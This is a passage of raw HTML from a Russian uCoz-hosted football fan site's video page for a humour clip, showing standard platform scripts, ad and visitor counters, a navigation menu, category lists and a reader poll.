

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurosport.ucoz.com/video/vip/1395/jumor/tagmanskij_djavol_protiv_vosstavshikh_iz_ada
body_size: 9731
content:
<html>
<head>
<script type="text/javascript" src="/?EPxbG7bRGW6MDnIG%21vIenqbsDungbmx%21gGGCURskr5dnGG8OfgbbWNYQZAurRaALrEO1Y2R5K8EplJOkWk6UO8NnvQm7O%3BmUjeaitCvM8qbjQ1%5E%3BIG2mxjO%21%5ERjhj8MBkYE5VpVjiZUqB480kb3cSlUJdbFWrTpcKRjeMOKYt%3Bjiie9I89wguzuqwGQhkOPFqeOCZ%21eEPiCU9wdC4mz02NN4NOvIa%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Тагманский дьявол против Восставших из ада - Юмор - Видео - Футбол Европы - Живи с футболом!</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/934.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s764.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.441844279639856"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":3,"module":"video","language":"ru","sign":{"7253":"Начать слайд-шоу","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5458":"Следующий","5255":"Помощник","3125":"Закрыть","7252":"Предыдущий"},"ssid":"034062646731163055141","uLightboxType":1,"country":"US","site":{"host":"eurosport.ucoz.com","id":"deurosport","domain":null}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('eurosport.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#0d1402; margin:0px; padding:0px;">
<div id="utbr8214" rel="s764"></div>

<div id="contanier">
<!--U1AHEADER1Z--><div id="header">
 <div id="data"><p>Суббота, 24 Января 2026, 00:13:31</p></div>
 <div id="login"><p><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="/video/virss" title="RSS">RSS</a> | <a href="/register" title="Регистрация"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><!--<s3087>-->Вход<!--</s>--></a></p></div>
 <div class="clear"></div>
</div>
<div id="main1">
 <div id="navigation1">
 
 </div>
 <div id="content1">
 <div id="right"></div><div id="left"></div>
 <div id="logo"><h1><!-- <logo> -->Футбол Европы<!-- </logo> --></h1></div>
 </div>
</div>
<div class="clear"></div><!--/U1AHEADER1Z-->
<!-- <middle> -->
<div id="main2">
 <div id="navigation2">
 <!--U1CLEFTER1Z--><!-- <sblock_menu> -->

 <table border="0" cellpadding="0" cellspacing="0" class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/forum/"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/photo/"><span>Футбольные картинки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/load/"><span>Файлы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-13"><span>Футбольные стадионы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/faq/"><span>Вопрос - ответ!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Письмо админам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/news/"><span>Новости сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-12"><span>Рекорды чемпионатов мира</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/gb/"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/dir/"><span>Друзья</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-21"><span>Спортивные смайлы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-23"><span>Клубный рейтинг УЕФА</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Рейтинг ФИФА, Рейтинг сборных</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-29"><span>Футбольные онлайн-игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-30"><span>Помогите сайту!</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/live_matchi_po_futbolu/0-31"><span>Live-матчи по футболу</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff"><span>Онлайн игры</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/tests/"><span>Онлайн тесты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ"><span>Каталог статей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://eurosport.ucoz.com/blog/"><span>Футбольный бог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Видео</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
 
<!-- </sblock_menu> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> -->
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row14" class='category_row'>
			<div id="video_category_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row14_name" class='category_row_text'>
					<a class='catName' href="/video/vic/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row5" class='category_row'>
			<div id="video_category_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row5_name" class='category_row_text'>
					<a class='catName' href="/video/vic/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row13" class='category_row'>
			<div id="video_category_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row13_name" class='category_row_text'>
					<a class='catName' href="/video/vic/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row8" class='category_row'>
			<div id="video_category_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row8_name" class='category_row_text'>
					<a class='catName' href="/video/vic/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row11" class='category_row'>
			<div id="video_category_row11_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row11_preicon" style="background-image:url(/.s/img/vi/deficon/def_11.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row11_name" class='category_row_text'>
					<a class='catName' href="/video/vic/muzyka" >Музыка</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row7" class='category_row'>
			<div id="video_category_row7_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row7_preicon" style="background-image:url(/.s/img/vi/deficon/def_7.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row7_name" class='category_row_text'>
					<a class='catName' href="/video/vic/obshhestvo" >Общество</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row10" class='category_row'>
			<div id="video_category_row10_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row10_preicon" style="background-image:url(/.s/img/vi/deficon/def_10.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row10_name" class='category_row_text'>
					<a class='catName' href="/video/vic/puteshestvija_i_sobytija" >Путешествия и события</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row3" class='category_row'>
			<div id="video_category_row3_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row3_preicon" style="background-image:url(/.s/img/vi/deficon/def_3.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row3_name" class='category_row_text'>
					<a class='catName' href="/video/vic/razvlechenija" >Развлечения</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row12" class='category_row'>
			<div id="video_category_row12_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row12_preicon" style="background-image:url(/.s/img/vi/deficon/def_12.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row12_name" class='category_row_text'>
					<a class='catName' href="/video/vic/serialy" >Сериалы</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row9" class='category_row'>
			<div id="video_category_row9_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row9_preicon" style="background-image:url(/.s/img/vi/deficon/def_9.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row9_name" class='category_row_text'>
					<a class='catName' href="/video/vic/sport" >Спорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/transport" >Транспорт</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row4" class='category_row'>
			<div id="video_category_row4_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row4_preicon" style="background-image:url(/.s/img/vi/deficon/def_4.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row4_name" class='category_row_text'>
					<a class='catName' href="/video/vic/filmy_i_animacija" >Фильмы и анимация</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row6" class='category_row'>
			<div id="video_category_row6_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row6_preicon" style="background-image:url(/.s/img/vi/deficon/def_6.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row6_name" class='category_row_text'>
					<a class='catName' href="/video/vic/khobbi_i_obrazovanie" >Хобби и образование</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row2" class='category_row'>
			<div id="video_category_row2_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row2_preicon" style="background-image:url(/.s/img/vi/deficon/def_2.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row2_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/jumor" >Юмор</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script><!-- </bc> --></td></tr></table>

<!-- </block3> -->

<!-- <block63153> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block63153> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block8> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5207>-->Ваше мнение<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><script>function pollnow950(){document.getElementById('PlBtn950').disabled=true;_uPostForm('pollform950',{url:'/poll/',type:'POST'});}function polll950(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-950',type:'GET'});}</script><div id="pollBlock950"><form id="pollform950" onsubmit="pollnow950();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Занимаетесь ли вы футболом? (Тренеруетесь?)</b></div>
				<div class="pollAns"><div class="answer"><input id="a9501" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9501">Да, упорно тренируюсь</label></div>
<div class="answer"><input id="a9502" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9502">Да, но на тренировки редко хожу</label></div>
<div class="answer"><input id="a9503" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9503">Нет, но в футбол играю</label></div>
<div class="answer"><input id="a9504" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9504">Нет, но раньше тренировался</label></div>
<div class="answer"><input id="a9505" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9505">Нет, ваще не когда в футбол не играл</label></div>
<div class="answer"><input id="a9506" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a9506">Нет, но скоро пойду на тренировки</label></div>

					<div id="pollSbm950" class="pollButton"><input class="pollBut" id="PlBtn950" type="submit" value=">>Жми&lt;&lt;" /></div>
					<input type="hidden" name="ssid" value="034062646731163055141" />
					<input type="hidden" name="id"   value="37" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="950" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/37'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>41</b></div>
			</div></form></div><!-- </bc> --></td></tr></table>

<!-- </block8> -->

<!-- <block5> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><!--<s1546>-->
<center><a href="http://futballer.ru/">футбол на куличках</a></center><br>
<!--</s>--><!-- </bc> --></td></tr></table>
<!-- </block5> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=deurosport&ref='+escape(location.protocol + '//' + ('eurosport.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->
<!-- <block79765> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s6439>-->Категории каналов<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
		<div id="video_chnlcats_row14" class='category_row'>
			<div id="video_chnlcats_row14_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row14_preicon" style="background-image:url(/.s/img/vi/deficon/def_14.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row14_name" class='category_row_text'>
					<a class='catName' href="/video/chc/drugoe" >Другое</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row5" class='category_row'>
			<div id="video_chnlcats_row5_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row5_preicon" style="background-image:url(/.s/img/vi/deficon/def_5.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row5_name" class='category_row_text'>
					<a class='catName' href="/video/chc/kompjuternye_igry" >Компьютерные игры</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row13" class='category_row'>
			<div id="video_chnlcats_row13_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row13_preicon" style="background-image:url(/.s/img/vi/deficon/def_13.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row13_name" class='category_row_text'>
					<a class='catName' href="/video/chc/krasota_i_zdorove" >Красота и здоровье</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row8" class='category_row'>
			<div id="video_chnlcats_row8_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_row8_preicon" style="background-image:url(/.s/img/vi/deficon/def_8.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_chnlcats_row8_name" class='category_row_text'>
					<a class='catName' href="/video/chc/ljudi_i_blogi" >Люди и блоги</a>
				</div>
				
			</div>
		</div>
		<div id="video_chnlcats_row11" class='category_row'>
